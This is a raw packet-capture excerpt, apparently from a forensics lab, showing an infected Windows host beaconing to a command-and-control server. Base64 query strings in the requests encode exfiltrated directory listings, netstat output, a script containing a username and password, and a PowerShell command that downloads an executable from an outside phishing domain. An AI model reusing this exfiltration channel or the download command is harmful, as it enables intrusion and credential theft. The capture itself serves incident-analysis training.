 http.host contains "resolvecyber"
No. Time Source Destination url query
5783 262.534699 192.168.254.107 167.71.222.162
5810 274.325161 192.168.254.107 167.71.222.162 q=ZGlyIEM6XFVzZXJzXGJlbmltYXJ1IC0gDQoNCiAgICBEaXJlY3Rvcnk6IEM6XFVzZXJzXGJlbmltYXJ1DQoNCg0KTW9kZSAgICAgICAgICAgICAgICBMYXN0V3JpdGVUaW1lICAgICAgICAg…
5821 274.581512 192.168.254.107 167.71.222.162
5837 287.072355 192.168.254.107 167.71.222.162 q=ZGlyIEM6XFVzZXJzXGJlbmltYXJ1XGRvY3VtZW50cyAtIA==
5847 287.228326 192.168.254.107 167.71.222.162
5862 293.796722 192.168.254.107 167.71.222.162 q=ZGlyIEM6XHVzZXJzXGJlbmltYXJ1XERlc2t0b3AgLSANCg0KICAgIERpcmVjdG9yeTogQzpcdXNlcnNcYmVuaW1hcnVcRGVza3RvcA0KDQoNCk1vZGUgICAgICAgICAgICAgICAgTGFzdFdy…
5871 294.032153 192.168.254.107 167.71.222.162
5893 308.982379 192.168.254.107 167.71.222.162 q=Y2F0IEM6XFVzZXJzXEJlbmltYXJ1XERlc2t0b3BcYXV0b21hdGlvbi5wczEgLSAkdXNlciA9ICJURU1QRVNUXGJlbmltYXJ1Ig0KJHBhc3MgPSAiaW5mZXJub3RlbXBlc3QiDQoNCiRzZWN1…
5902 309.130271 192.168.254.107 167.71.222.162
5919 325.092988 192.168.254.107 167.71.222.162 q=bmV0c3RhdCAtYW5vIC1wIHRjcCAtIA0KQWN0aXZlIENvbm5lY3Rpb25zDQoNCiAgUHJvdG8gIExvY2FsIEFkZHJlc3MgICAgICAgICAgRm9yZWlnbiBBZGRyZXNzICAgICAgICBTdGF0ZSAg…
5931 325.249153 192.168.254.107 167.71.222.162
14121 385.843720 192.168.254.107 167.71.222.162 q=cG93ZXJzaGVsbCBpd3IgaHR0cDovL3BoaXNodGVhbS54eXovMDJkY2YwNy9jaC5leGUgLW91dGZpbGUgQzpcVXNlcnNcYmVuaW1hcnVcRG93bmxvYWRzXGNoLmV4ZSAtIA==
14132 385.940828 192.168.254.107 167.71.222.162
14158 393.268940 192.168.254.107 167.71.222.162 q=ZGlyIEM6XFVzZXJzXGJlbmltYXJ1XERvd25sb2Fkc1xjaC5leGUgLSANCg0KICAgIERpcmVjdG9yeTogQzpcVXNlcnNcYmVuaW1hcnVcRG93bmxvYWRzDQoNCg0KTW9kZSAgICAgICAgICAg…
14168 393.370615 192.168.254.107 167.71.222.162
Frame 5893: 588 bytes on wire (4704 bits), 588 bytes captured (4704 bits) on interface \Device\NPF_{79F1317E-A1C6-4B81-B4C8-AC13A41243C9}, id 0
Ethernet II, Src: VMware_a3:cb:4e (00:0c:29:a3:cb:4e), Dst: zte_22:ff:de (98:00:6a:22:ff:de)
Internet Protocol Version 4, Src: 192.168.254.107, Dst: 167.71.222.162
Transmission Control Protocol, Src Port: 51910, Dst Port: 80, Seq: 1, Ack: 1, Len: 534
Hypertext Transfer Protocol
[truncated]GET /9ab62b5?q=Y2F0IEM6XFVzZXJzXEJlbmltYXJ1XERlc2t0b3BcYXV0b21hdGlvbi5wczEgLSAkdXNlciA9ICJURU1QRVNUXGJlbmltYXJ1Ig0KJHBhc3MgPSAiaW5mZXJub3RlbXBlc3QiDQoNCiRzZWN1cmVQYXNzd29yZCA9IENvbnZlcnRUby1TZWN1cmVT
Host: resolvecyber.xyz\r\n
Connection: Keep-Alive\r\n
user-agent: Nim httpclient/1.6.6\r\n
\r\n
[Full request URI [truncated]: http://resolvecyber.xyz/9ab62b5?q=Y2F0IEM6XFVzZXJzXEJlbmltYXJ1XERlc2t0b3BcYXV0b21hdGlvbi5wczEgLSAkdXNlciA9ICJURU1QRVNUXGJlbmltYXJ1Ig0KJHBhc3MgPSAiaW5mZXJub3RlbXBlc3QiDQoNCiRzZWN1cm
[HTTP request 1/1]